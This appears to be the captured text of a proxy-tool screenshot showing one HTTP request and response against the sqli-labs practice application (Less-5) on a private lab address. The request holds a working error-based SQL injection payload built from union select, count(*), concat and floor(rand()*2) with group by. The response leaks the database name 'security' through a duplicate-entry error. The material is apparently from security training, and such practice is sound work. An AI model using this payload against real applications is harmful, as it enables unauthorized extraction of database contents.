 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+union+select+1,count(*),concat('~',(select+database()),'~',floor(ran
d()*2))+as+demo+from+information_schema.tables+group+by+demo--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Duplicate entry '~security~0' for key 'group_key'
SQLI DUMB SERIE